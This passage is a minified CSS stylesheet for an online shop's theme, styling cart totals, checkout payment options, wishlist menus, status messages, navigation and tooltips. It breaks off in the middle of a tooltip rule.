.cart-tax-total:after,.price-excluding-tax .cart-tax-total:after{position:absolute;right:-10.5px;top:3px}.abs-tax-total-expanded:after{content:'\e621'}.abs-tax-total-expanded:after,.price-including-tax .cart-tax-total-expanded:after,.price-excluding-tax .cart-tax-total-expanded:after{content:'\e621'}.block-wishlist-management .wishlist-select .wishlist-name-label:after,.block-minicart .subtotal .label:after,.minicart-items .details-qty .label:after,.minicart-items .price-minicart .label:after,.order-details-items .order-gift-message .label:after,.order-details-items .block-order-details-gift-message .label:after{content:': '}.abs-dropdown-items-new .action.new,.wishlist.split.button .action.new,.wishlist-dropdown .action.new{display:inline-block;text-decoration:none}.abs-icon-add:before,.abs-dropdown-items-new .action.new:before,.wishlist.split.button .action.new:before,.wishlist-dropdown .action.new:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:10px;line-height:10px;color:inherit;content:'\e61c';font-family:'sebasto-icons';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.wishlist.split.button .items .item:last-child:hover,.wishlist-dropdown .items .item:last-child:hover{background:#e8e8e8}.wishlist.split.button .action.new:before,.wishlist-dropdown .action.new:before{margin-left:-17px;margin-right:5.25px}.abs-sidebar-totals .table-caption,.page-product-giftcard .fieldset.giftcard>.legend+br,.multicheckout .block .methods-shipping .item-content .fieldset>.legend+br,.multicheckout .hidden,[class^='multishipping-'] .nav-sections,[class^='multishipping-'] .nav-toggle,.sidebar .subtitle,.cart-summary .block .fieldset.estimate>.legend,.cart-summary .block .fieldset.estimate>.legend+br,.minicart-items .product-item-details .weee[data-label] .label,.order-details-items .order-items .order-gift-message .action.close,.sidebar-main .block-reorder .subtitle,.sidebar-additional .block-reorder .subtitle,.no-display,.cart-totals .table-caption,.opc-block-summary .table-totals .table-caption{display:none}.return-status,.order-status{display:inline-block;margin-bottom:21px}.block-compare .counter,.block-wishlist .counter{color:#7d7d7d;font-size:1.2rem;white-space:nowrap}.block-cart-failed .action.continue,.cart-container .form-cart .action.continue{border-radius:3px;position:relative;font-weight:700;text-decoration:none;background-image:none;background:#fff;border:1px solid #dadfe7;color:#333;cursor:pointer;display:inline-block;font-family:'TeX Gyre Adventor','Helvetica Neue',Helvetica,Arial,sans-serif;font-weight:400;margin:0;padding:10px 20px 10px 50px;font-size:1.5rem;line-height:1.7rem;box-sizing:border-box;vertical-align:middle}.abs-shopping-cart-items .action.continue:hover,.abs-shopping-cart-items .action.continue:active,.abs-shopping-cart-items .action.continue:focus,.block-cart-failed .action.continue:hover,.block-cart-failed .action.continue:active,.block-cart-failed .action.continue:focus,.cart-container .form-cart .action.continue:hover,.cart-container .form-cart .action.continue:active,.cart-container .form-cart .action.continue:focus{text-decoration:none}.abs-shopping-cart-items .action.continue:focus,.abs-shopping-cart-items .action.continue:active,.block-cart-failed .action.continue:focus,.block-cart-failed .action.continue:active,.cart-container .form-cart .action.continue:focus,.cart-container .form-cart .action.continue:active{background:#8b9bb3;border:1px solid #dadfe7;color:#333}.abs-shopping-cart-items .action.continue:hover,.block-cart-failed .action.continue:hover,.cart-container .form-cart .action.continue:hover{background:#8b9bb3;border:1px solid #dadfe7;color:#fff}.abs-shopping-cart-items .action.continue.disabled,.abs-shopping-cart-items .action.continue[disabled],fieldset[disabled] .abs-shopping-cart-items .action.continue,.block-cart-failed .action.continue.disabled,.block-cart-failed .action.continue[disabled],fieldset[disabled] .block-cart-failed .action.continue,.cart-container .form-cart .action.continue.disabled,.cart-container .form-cart .action.continue[disabled],fieldset[disabled] .cart-container .form-cart .action.continue{opacity:.5;cursor:default;pointer-events:none}.block-cart-failed .action.continue:before,.cart-container .form-cart .action.continue:before{content:"";position:absolute;left:25px;width:0px;height:0px;border-bottom:7px solid transparent;border-top:7px solid transparent;border-right:7px solid #4f4fcf;top:12px}.block-cart-failed .action.continue:active,.cart-container .form-cart .action.continue:active{box-shadow:inset 0 2px 1px rgba(0,0,0,0.12)}.block-cart-failed .action.update,.cart-container .form-cart .action.update{display:inline-block;text-decoration:none;padding-left:5.25px}.abs-shopping-cart-items .action.update:before,.block-cart-failed .action.update:before,.cart-container .form-cart .action.update:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:32px;line-height:16px;color:inherit;content:'\e603';font-family:'sebasto-icons';margin:0;vertical-align:top;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.abs-shopping-cart-items .action.update:hover:before,.block-cart-failed .action.update:hover:before,.cart-container .form-cart .action.update:hover:before{color:inherit}.abs-shopping-cart-items .action.update:active:before,.block-cart-failed .action.update:active:before,.cart-container .form-cart .action.update:active:before{color:inherit}.field.date .control{position:relative}.abs-field-date input,.form-giftregistry-search .fields-specific-options .datetime-picker,.field.date input{margin-right:10.5px;width:calc(100% - 50.5px)}.field .control._with-tooltip{position:relative}.field .control._with-tooltip input{margin-right:10.5px;width:calc(100% - 39.75px)}.checkout-index-index .modal-popup .field-tooltip .field-tooltip-content,.shipping-policy-block.field-tooltip .field-tooltip-content{right:-10.5px;top:40px;left:auto}.checkout-index-index .modal-popup .field-tooltip .field-tooltip-content:before,.checkout-index-index .modal-popup .field-tooltip .field-tooltip-content:after,.shipping-policy-block.field-tooltip .field-tooltip-content:before,.shipping-policy-block.field-tooltip .field-tooltip-content:after{border:10px solid transparent;height:0;width:0;margin-top:-21px;right:10.5px;left:auto;top:0}.checkout-index-index .modal-popup .field-tooltip .field-tooltip-content:before,.shipping-policy-block.field-tooltip .field-tooltip-content:before{border-bottom-color:#999}.checkout-index-index .modal-popup .field-tooltip .field-tooltip-content:after,.shipping-policy-block.field-tooltip .field-tooltip-content:after{border-bottom-color:#f4f4f4;top:1px}.opc-wrapper .step-title,.checkout-agreements-items .checkout-agreements-item-title{border-bottom:1px solid #ccc;padding-bottom:10.5px;color:#333;font-weight:400;font-size:2.6rem}.cart-totals .mark,.opc-block-summary .table-totals .mark{font-weight:400;padding-left:4px}.cart-totals .mark strong,.opc-block-summary .table-totals .mark strong{font-weight:400}.cart-totals .amount,.opc-block-summary .table-totals .amount{padding-right:4px;text-align:right;white-space:nowrap}.cart-totals .amount strong,.opc-block-summary .table-totals .amount strong{font-weight:400}.cart-totals .grand .mark,.cart-totals .grand .amount,.opc-block-summary .table-totals .grand .mark,.opc-block-summary .table-totals .grand .amount{padding-top:21px}.cart-totals .grand .amount,.opc-block-summary .table-totals .grand .amount{padding-right:4px;text-align:right}.cart-totals .grand .amount strong,.opc-block-summary .table-totals .grand .amount strong{font-weight:700}.cart-totals .msrp,.opc-block-summary .table-totals .msrp{margin-bottom:10.5px}.cart-totals .totals-tax-summary .mark,.cart-totals .totals-tax-summary .amount,.opc-block-summary .table-totals .totals-tax-summary .mark,.opc-block-summary .table-totals .totals-tax-summary .amount{border-top:1px solid #d1d1d1;border-bottom:1px solid #d1d1d1;cursor:pointer}.cart-totals .totals-tax-summary .amount .price,.opc-block-summary .table-totals .totals-tax-summary .amount .price{display:block;text-decoration:none;padding-right:26.25px;position:relative}.abs-sidebar-totals .totals-tax-summary .amount .price>span,.cart-totals .totals-tax-summary .amount .price>span,.opc-block-summary .table-totals .totals-tax-summary .amount .price>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.abs-sidebar-totals .totals-tax-summary .amount .price:after,.cart-totals .totals-tax-summary .amount .price:after,.opc-block-summary .table-totals .totals-tax-summary .amount .price:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:30px;line-height:inherit;color:inherit;content:'\e622';font-family:'sebasto-icons';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.cart-totals .totals-tax-summary .amount .price:after,.opc-block-summary .table-totals .totals-tax-summary .amount .price:after{position:absolute;right:-5px;top:-12px}.cart-totals .totals-tax-summary.expanded .mark,.cart-totals .totals-tax-summary.expanded .amount,.opc-block-summary .table-totals .totals-tax-summary.expanded .mark,.opc-block-summary .table-totals .totals-tax-summary.expanded .amount{border-bottom:0}.abs-sidebar-totals .totals-tax-summary.expanded .amount .price:after,.cart-totals .totals-tax-summary.expanded .amount .price:after,.opc-block-summary .table-totals .totals-tax-summary.expanded .amount .price:after{content:'\e621'}.cart-totals .totals-tax-details,.opc-block-summary .table-totals .totals-tax-details{display:none;border-bottom:1px solid #d1d1d1}.cart-totals .totals-tax-details.shown,.opc-block-summary .table-totals .totals-tax-details.shown{display:table-row}.paypal-review-discount .block>.title,.cart-summary .block>.title{cursor:pointer;font-size:1.6rem;overflow:hidden;padding:7px 31.5px 7px 5.25px;position:relative;background:#f4f5f9;font-weight:700;color:#313842;margin:20px 0px 0px 0px;padding:10px 20px}.paypal-review-discount .block>.title:after,.cart-summary .block>.title:after{position:absolute;right:15px;top:5px;content:"+";color:#3a3ad3;font-weight:700;font-size:15px}.column.main .paypal-review-discount .block>.title strong,.column.main .cart-summary .block>.title strong{font-size:1.8rem;font-weight:400}.paypal-review-discount .block>.content,.cart-summary .block>.content{display:none}.paypal-review-discount .block.active>.title,.cart-summary .block.active>.title{border-bottom:1px solid #dadfe7;margin-bottom:1px}.paypal-review-discount .block.active>.title:after,.cart-summary .block.active>.title:after{content:"_"}.paypal-review-discount .block.active>.content,.cart-summary .block.active>.content{display:block}.fieldset input[type="checkbox"],.fieldset input[type="radio"],.list-related-product .item .box-img input[type="checkbox"],.list-related-product .item .box-img input[type="radio"],#form-question input[type="checkbox"],#form-question input[type="radio"],#more-informations input[type="checkbox"],#more-informations input[type="radio"]{opacity:0;display:none;-webkit-opacity:0;width:25px;height:25px;position:relative;z-index:1;border:none !important;box-shadow:none !important;cursor:pointer}.fieldset input[type="checkbox"]+label,.fieldset input[type="radio"]+label,.list-related-product .item .box-img input[type="checkbox"]+label,.list-related-product .item .box-img input[type="radio"]+label,#form-question input[type="checkbox"]+label,#form-question input[type="radio"]+label,#more-informations input[type="checkbox"]+label,#more-informations input[type="radio"]+label{padding-left:30px;line-height:30px;'opacity':.5;font-style:normal}.fieldset input[type="checkbox"]+label,.list-related-product .item .box-img input[type="checkbox"]+label,#form-question input[type="checkbox"]+label,#more-informations input[type="checkbox"]+label{display:inline-block;vertical-align:middle;background:url('../images/checkbox.png') no-repeat 0 2px;'opacity':.5}.fieldset input[type="checkbox"]:checked+label,.list-related-product .item .box-img input[type="checkbox"]:checked+label,#form-question input[type="checkbox"]:checked+label,#more-informations input[type="checkbox"]:checked+label{background:url('../images/checked.png') no-repeat 0 -2px;content:'';vertical-align:middle;'opacity':1}#form-select-attcar input[type="radio"]{position:absolute;-webkit-opacity:0;-moz-opacity:0;-ms-opacity:0;opacity:0;bottom:0;left:50%;-webkit-transform:translateX(-50%);-moz-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%);z-index:1;width:24px;height:24px;z-index:99;cursor:pointer}#form-select-attcar input[type="radio"]+label{display:inline-block;margin-bottom:35px}#form-select-attcar .check{display:block;position:absolute;border:2px solid #666;border-radius:100%;height:24px;width:24px;bottom:0px;left:50%;-webkit-transition:border .25s linear;-moz-transition:border .25s linear;-ms-transition:border .25s linear;transition:border .25s linear;-webkit-transform:translateX(-50%);-moz-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}#form-select-attcar .check::before{display:block;position:absolute;content:'';border-radius:100%;height:14px;width:14px;bottom:3px;left:3px;margin:auto;-webkit-transition:background .25s linear;-moz-transition:background .25s linear;-ms-transition:background .25s linear;transition:background .25s linear}#form-select-attcar input[type="radio"]:checked~.check{border:2px solid #4f52d7}#form-select-attcar input[type="radio"]:checked~.check::before{background:#4f52d7}#form-select-attcar input[type="radio"]:checked~label{color:#4f52d7}.cart-summary .block .fieldset input[type="radio"],.opc-wrapper .ip-style input[type="radio"]{display:none;position:static}.cart-summary .block .fieldset input[type="radio"]+span,.opc-wrapper .ip-style input[type="radio"]+span{background:#fff;border:2px solid #666;position:relative;cursor:pointer;display:inline-block;height:22px;vertical-align:middle;width:22px;border-radius:50%}.cart-summary .block .fieldset input[type="radio"]:checked+span,.opc-wrapper .ip-style input[type="radio"]:checked+span{background:#fff;border-color:#4f52d7}.cart-summary .block .fieldset input[type="radio"]:checked+span:after,.opc-wrapper .ip-style input[type="radio"]:checked+span:after{content:"";width:12px;height:12px;background:#4f52d7;border-radius:50%;position:absolute;left:3px;top:3px}.checkout-payment-method .payment-group .payment-method-title input[type="radio"],.payment-method .payment-method-content .payment-method-mode .mode-box input[type="radio"]{display:none;position:static}.checkout-payment-method .payment-group .payment-method-title input[type="radio"]+label,.payment-method .payment-method-content .payment-method-mode .mode-box input[type="radio"]+label{position:relative;padding-left:50px}.checkout-payment-method .payment-group .payment-method-title input[type="radio"]+label:before,.payment-method .payment-method-content .payment-method-mode .mode-box input[type="radio"]+label:before{background:#fff;border:2px solid #666;position:absolute;cursor:pointer;height:22px;vertical-align:middle;width:22px;border-radius:50%;display:block;content:'';top:50%;left:0;margin-top:-11px}.checkout-payment-method .payment-group .payment-method-title input[type="radio"]:checked+label,.payment-method .payment-method-content .payment-method-mode .mode-box input[type="radio"]:checked+label{background:#fff;border-color:#4f52d7}.checkout-payment-method .payment-group .payment-method-title input[type="radio"]:checked+label:after,.payment-method .payment-method-content .payment-method-mode .mode-box input[type="radio"]:checked+label:after{content:"";width:12px;height:12px;background:#4f52d7;border-radius:50%;position:absolute;top:50%;margin-top:-6px;left:5px}#contact-form .attached-files,#form-question .attached-files,#more-informations .attached-files{font-size:1.1rem;color:#6f7f97}#contact-form .attached-files div,#form-question .attached-files div,#more-informations .attached-files div{float:left;cursor:pointer;margin-bottom:10px}#contact-form .attached-files span,#form-question .attached-files span,#more-informations .attached-files span{position:relative;margin-right:30px;display:inline-block;text-decoration:none}.attach-file .attached-files span:before,#contact-form .attached-files span:before,#form-question .attached-files span:before,#more-informations .attached-files span:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:9px;line-height:20px;color:#fe5430;content:'\e924';font-family:'sebasto-icons';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}#contact-form .attached-files span:before,#form-question .attached-files span:before,#more-informations .attached-files span:before{position:absolute;right:-15px}#contact-form .inputfile,#form-question .inputfile,#more-informations .inputfile{width:0.1px;height:0.1px;opacity:0;overflow:hidden;position:absolute;z-index:-1;-webkit-opacity:0}#contact-form .inputfile+label,#form-question .inputfile+label,#more-informations .inputfile+label{display:inline-block;width:100%;height:50px;line-height:50px;padding-left:15px;border:1px solid #dadfe7;background:url('../images/icon_add.png') no-repeat 97% 50%;cursor:pointer}.actions-toolbar .action.primary,.cart-container .checkout-methods-items .action.primary,.about .bt-blue,.cms-about .bt-blue{background-image:none;background:#4e4ecd;border:1px solid #4e4ecd;color:#fff;cursor:pointer;display:inline-block;font-family:'TeX Gyre Adventor','Helvetica Neue',Helvetica,Arial,sans-serif;font-weight:400;padding:10px 30px;font-size:1.5rem;box-sizing:border-box;vertical-align:middle}.blue-button:focus,.blue-button:active,.actions-toolbar .action.primary:focus,.actions-toolbar .action.primary:active,.cart-container .checkout-methods-items .action.primary:focus,.cart-container .checkout-methods-items .action.primary:active,.about .bt-blue:focus,.about .bt-blue:active,.cms-about .bt-blue:focus,.cms-about .bt-blue:active{background:#4f4fcf;border:1px solid #4f4fcf;color:#6f7f97}.blue-button:hover,.actions-toolbar .action.primary:hover,.cart-container .checkout-methods-items .action.primary:hover,.about .bt-blue:hover,.cms-about .bt-blue:hover{background:#fff;border:1px solid #4e4ecd;color:#4e4ecd}.blue-button.disabled,.blue-button[disabled],fieldset[disabled] .blue-button,.actions-toolbar .action.primary.disabled,.actions-toolbar .action.primary[disabled],fieldset[disabled] .actions-toolbar .action.primary,.cart-container .checkout-methods-items .action.primary.disabled,.cart-container .checkout-methods-items .action.primary[disabled],fieldset[disabled] .cart-container .checkout-methods-items .action.primary,.about .bt-blue.disabled,.about .bt-blue[disabled],fieldset[disabled] .about .bt-blue,.cms-about .bt-blue.disabled,.cms-about .bt-blue[disabled],fieldset[disabled] .cms-about .bt-blue{opacity:.5;cursor:default;pointer-events:none}.actions-toolbar .action.primary:hover span:before,.cart-container .checkout-methods-items .action.primary:hover span:before,.about .bt-blue:hover span:before,.cms-about .bt-blue:hover span:before{color:#4e4ecd}@font-face{font-family:'TeX Gyre Adventor';src:url('../fonts/texgyreadventor/regular/texgyreadventor-regular-webfont.woff2') format('woff2'),url('../fonts/texgyreadventor/regular/texgyreadventor-regular-webfont.woff') format('woff');font-weight:400;font-style:normal;font-display:auto}@font-face{font-family:'TeX Gyre Adventor';src:url('../fonts/texgyreadventor/italic/texgyreadventor-italic-webfont.woff2') format('woff2'),url('../fonts/texgyreadventor/italic/texgyreadventor-italic-webfont.woff') format('woff');font-weight:400;font-style:italic;font-display:auto}@font-face{font-family:'TeX Gyre Adventor';src:url('../fonts/texgyreadventor/bold/texgyreadventor-bold-webfont.woff2') format('woff2'),url('../fonts/texgyreadventor/bold/texgyreadventor-bold-webfont.woff') format('woff');font-weight:700;font-style:normal;font-display:auto}@font-face{font-family:'TeX Gyre Adventor';src:url('../fonts/texgyreadventor/bolditalic/texgyreadventor-bolditalic-webfont.woff2') format('woff2'),url('../fonts/texgyreadventor/bolditalic/texgyreadventor-bolditalic-webfont.woff') format('woff');font-weight:700;font-style:italic;font-display:auto}@font-face{font-family:'sebastoicon';src:url('../fonts/sebasto_icon/icomoon.woff2') format('woff2'),url('../fonts/sebasto_icon/icomoon.woff') format('woff');font-weight:normal;font-style:normal;font-display:auto}a:hover,.alink:hover{text-decoration:none;color:#5050d1}.items{margin:0;padding:0;list-style:none none}.columns{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;flex-wrap:wrap;box-sizing:border-box}.columns:after{clear:both;content:' ';display:block;height:0;overflow:hidden;visibility:hidden}.columns .column.main{-webkit-flex-basis:100%;flex-basis:100%;-webkit-flex-grow:1;flex-grow:1;-ms-flex-order:1;-webkit-order:1;order:1}.columns .sidebar-main{-webkit-flex-grow:1;flex-grow:1;-webkit-flex-basis:100%;flex-basis:100%;-ms-flex-order:1;-webkit-order:1;order:1}.columns .sidebar-additional{-webkit-flex-grow:1;flex-grow:1;-webkit-flex-basis:100%;flex-basis:100%;-ms-flex-order:2;-webkit-order:2;order:2}.table-wrapper{margin-bottom:21px}table>caption{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.table:not(.cart):not(.totals){border:none}.table:not(.cart):not(.totals)>thead>tr>th,.table:not(.cart):not(.totals)>tbody>tr>th,.table:not(.cart):not(.totals)>tfoot>tr>th,.table:not(.cart):not(.totals)>thead>tr>td,.table:not(.cart):not(.totals)>tbody>tr>td,.table:not(.cart):not(.totals)>tfoot>tr>td{border:none}.table:not(.cart):not(.totals)>thead>tr>th,.table:not(.cart):not(.totals)>thead>tr>td{border-bottom:1px solid #d1d1d1}.table:not(.cart):not(.totals) tfoot>tr:first-child th,.table:not(.cart):not(.totals) tfoot>tr:first-child td{border-top:1px solid #d1d1d1;padding-top:21px}.table:not(.cart):not(.totals) tfoot .mark{font-weight:400;text-align:right}.message.info{margin:0 0 10.5px;padding:10.5px 21px;display:block;line-height:1.2em;font-size:1.3rem;background:#fff;color:#6f4400;padding-left:40px;position:relative}.message.info a{color:#313a43}.message.info a:hover{color:#006bb4}.message.info a:active{color:#006bb4}.message.info>*:first-child:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:28px;line-height:28px;color:#fef0d5;content:'\1e2a5';font-family:'sebasto-icons';margin:-14px 0 0;vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;left:0;top:18px;width:40px;position:absolute;text-align:center}.message.error{margin:0 0 10.5px;padding:10.5px 21px;display:block;line-height:1.2em;font-size:1.3rem;background:#fff;padding-left:40px;position:relative;color:#fa5752}.message.error a{color:#313a43}.message.error a:hover{color:#006bb4}.message.error a:active{color:#006bb4}.message.error>*:first-child:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:28px;line-height:28px;color:#f85651;content:'\1e2a5';font-family:'sebasto-icons';margin:-14px 0 0;vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;left:0;top:18px;width:40px;position:absolute;text-align:center}.message.warning{margin:0 0 10.5px;padding:10.5px 21px;display:block;line-height:1.2em;font-size:1.3rem;background:#fff;color:#6f4400;padding-left:40px;position:relative}.message.warning a{color:#313a43}.message.warning a:hover{color:#006bb4}.message.warning a:active{color:#006bb4}.message.warning>*:first-child:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:28px;line-height:28px;color:#fef0d5;content:'\1e2a5';font-family:'sebasto-icons';margin:-14px 0 0;vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;left:0;top:18px;width:40px;position:absolute;text-align:center}.message.notice{margin:0 0 10.5px;padding:10.5px 21px;display:block;line-height:1.2em;font-size:1.3rem;background:#fff;color:#6f4400;padding-left:40px;position:relative}.message.notice a{color:#313a43}.message.notice a:hover{color:#006bb4}.message.notice a:active{color:#006bb4}.message.notice>*:first-child:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:28px;line-height:28px;color:#fef0d5;content:'\1e2a5';font-family:'sebasto-icons';margin:-14px 0 0;vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;left:0;top:18px;width:40px;position:absolute;text-align:center}.message.success{margin:0 0 10.5px;padding:10.5px 21px;display:block;line-height:1.2em;font-size:1.3rem;background:#36d5ac;padding-left:40px;position:relative;color:#fff}.message.success a{color:#313a43}.message.success a:hover{color:#006bb4}.message.success a:active{color:#006bb4}.message.success>*:first-child:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:28px;line-height:28px;color:#fff;content:'\1e2a6';font-family:'sebasto-icons';margin:-14px 0 0;vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;left:0;top:18px;width:40px;position:absolute;text-align:center}.message{border:1px solid;font-size:1.2rem;letter-spacing:0.5px;padding:15px 20px 15px 50px !important}.message>*:first-child:before{font-family:'sebastoicon' !important;width:50px !important;top:23px !important}.message-error.error1{border:1px solid;margin:0 0 10.5px;padding:10.5px 21px;display:block;line-height:1.2em;font-size:1.3rem;background:#fff;color:#fa5752;padding-left:40px;position:relative}.message-error.error1 a{color:#313a43}.message-error.error1 a:hover{color:#006bb4}.message-error.error1 a:active{color:#006bb4}.message-error.error1>*:first-child:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:28px;line-height:28px;color:#f85651;content:'\1e2a5';font-family:'sebasto-icons';margin:-14px 0 0;vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;left:0;top:18px;width:40px;position:absolute;text-align:center}.message-error.error1:before{content:"\1e2a5";position:absolute;left:15px;font-size:15px;font-family:'sebastoicon' !important;width:50px !important;top:12px !important}.message-success1{margin-bottom:40px !important}.message-success1:before{content:'\1e2a6';position:absolute;font-size:28px;left:12px;font-family:'sebastoicon' !important}.panel.header .links,.panel.header .switcher{display:none}.nav-sections{background:url('../images/gradient-bg-nav.png') repeat-x 0 100%;position:relative;z-index:100}.navigation{background:rgba(0,0,0,0);font-size:15px;font-weight:300;height:inherit;left:auto;overflow:inherit;padding:0;position:relative;top:0;width:100%;z-index:3}.navigation:empty{display:none}.navigation ul{margin-top:0;margin-bottom:0;padding:0;position:relative}.navigation li.level0{border-top:none}.navigation li.level1{position:relative}.navigation .level0{margin:0;display:inline-block;position:relative}.navigation .level0:last-child{margin-right:0;padding-right:0}.navigation .level0:hover:after{content:'';display:block;position:absolute;top:0;left:100%;width:10px;height:calc(100% + 3px);z-index:1}.navigation .level0>.level-top{color:#313a43;line-height:20px;padding:0 12px;text-decoration:none;box-sizing:border-box;position:relative;display:inline-block}.navigation .level0>.level-top:hover,.navigation .level0>.level-top.ui-state-focus{color:#333;text-decoration:none}.navigation .level0.active>.level-top,.navigation .level0.has-active>.level-top{background:#fe5430;border-color:#ff5501;border-style:solid;border-width:0 0 3px;color:#333;text-decoration:none;display:inline-block}.navigation .level0.parent:hover>.submenu{overflow:visible !important}.navigation .level0.parent>.level-top{padding-right:20px}.navigation .level0.parent>.level-top>.ui-menu-icon{position:absolute;right:0;display:inline-block;text-decoration:none}.navigation .level0.parent>.level-top>.ui-menu-icon>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.navigation .level0.parent>.level-top>.ui-menu-icon:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:12px;line-height:20px;color:inherit;content:'\e622';font-family:'sebasto-icons';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.navigation .level0 .submenu{background:#fff;border:0 solid #d1d1d1;box-shadow:0 5.25px 5.25px rgba(0,0,0,0.19);font-size:12px;font-weight:400;min-width:230px;padding:0;display:none;left:0;margin:0 !important;position:absolute;z-index:1;margin-top:11px}.navigation .level0 .submenu>ul{margin-top:11px}.navigation .level0 .submenu>ul:before,.navigation .level0 .submenu>ul:after{content:'';display:block;overflow:hidden;position:absolute}.navigation .level0 .submenu>ul:before{color:#fff;left:20px;top:-20px;border:10px solid transparent;height:0;width:0;border-bottom-color:#fff;z-index:4}.navigation .level0 .submenu>ul:after{border:11px solid transparent;height:0;width:0;border-bottom-color:#d1d1d1;color:#d1d1d1;left:19px;top:-22px;z-index:3}.navigation .level0 .submenu:before{content:'';display:block;position:absolute;width:100%;height:4px;left:0;top:-4px;z-index:1}.navigation .level0 .submenu a{display:block;line-height:inherit;color:#313a43;padding:0}.navigation .level0 .submenu a:hover,.navigation .level0 .submenu a.ui-state-focus{background:none;border:none;color:#fe5430;text-decoration:none}.navigation .level0 .submenu .active>a{border-color:#ff5501;border-style:solid;border-width:0 0 0 3px}.navigation .level0 .submenu .submenu{top:-1px !important;left:100% !important}.navigation .level0 .submenu .submenu-reverse{left:auto !important;right:100%}.navigation .level0 .submenu li{margin:0;position:relative}.navigation .level0 .submenu li.parent>a>.ui-menu-icon{position:absolute;right:3px;display:inline-block;text-decoration:none}.navigation .level0 .submenu li.parent>a>.ui-menu-icon>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.navigation .level0 .submenu li.parent>a>.ui-menu-icon:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:12px;line-height:20px;color:inherit;content:'\e608';font-family:'sebasto-icons';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.navigation .level0.more{position:relative;display:inline-block;text-decoration:none}.navigation .level0.more:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:26px;line-height:inherit;color:inherit;content:'\e607';font-family:'sebasto-icons';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.navigation .level0.more:before{display:none}.navigation .level0.more:after{cursor:pointer;padding:8px 12px;position:relative;z-index:1}.navigation .level0.more:hover>.submenu{overflow:visible !important}.navigation .level0.more li{display:block}.navigation{padding-left:5%}.nav-toggle,.header .bxMenuMb{height:65px;width:70px;text-align:center;border-right:1px solid #dadfe7;display:inline-block;text-decoration:none;cursor:pointer;display:block;font-size:0;left:0;position:absolute;top:0;z-index:14}.nav-toggle:before,.header .bxMenuMb:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:20px;line-height:65px;color:#6f7f97;content:'\e920';font-family:'sebasto-icons';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.nav-toggle:hover:before,.header .bxMenuMb:hover:before{color:#333}.nav-toggle>span,.header .bxMenuMb>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}@media only screen and (max-height:497px){.modal-popup.popup-cart .add-to-cart-popup .message-poup{font-size:16px}.modal-popup.popup-cart .add-to-cart-popup .message-poup:before{margin:5px;display:inline-block}.modal-popup.popup-cart .modal-footer{padding-bottom:1rem;padding-top:1rem;margin-bottom:10px}.modal-popup.popup-cart .modal-footer button{width:48%}}.tooltip.wrapper{position:relative}.tooltip.wrapper .tooltip.content{background:#dadfe7;max-width:360px;min-width:210px;padding:12px 16px;z-index:100;display:none;position:absolute;text-align:left;color:#333;font-style:11px;font-weight:400;line-height:1.4;margin-top:9px;left:0;top:100%}.tooltip.wrapper .tooltip.content:after,.tooltip.wrapper .tooltip.content:before{border:solid transparent;content:'';height:0;position:absolute;width:0}.tooltip.wrapper .tooltip.content:after{border-width:9px;border-color:transparent}.tooltip.wrapper .tooltip.content:before{border-width:9px;border-color:transparent}.tooltip.wrapper .tooltip.content:after,.tooltip.wrapper .tooltip.content:before{bottom:100%}.tooltip.wrapper .tooltip.content:after{border-bottom-color:#dadfe7;left:19px;margin-left:-9px}.tooltip.wrapper .tooltip.content:before{border-bottom-color:#bbb;left:19px;margin-left:-9px}.tooltip.wrapper tooltip.toggle{cursor:help}.tooltip.wrapper tooltip.toggle:hover+.tooltip.content,.tooltip.wrapper tooltip.toggle:focus+.tooltip.content,.tooltip.wrapper:hover .tooltip.content{display:block}.tooltip.wrapper .tooltip.content dl{margin-bottom:0}.tooltip.wrapper .tooltip.content dd{white-space:normal}.tooltip.wrapper .tooltip.content .subtitle{display:inline-block;font-size:16px;font-weight:500;margin-bottom:15px}.tooltip.wrapper .tooltip.content .label{margin-top:10.5px}.tooltip.wrapper .tooltip.content 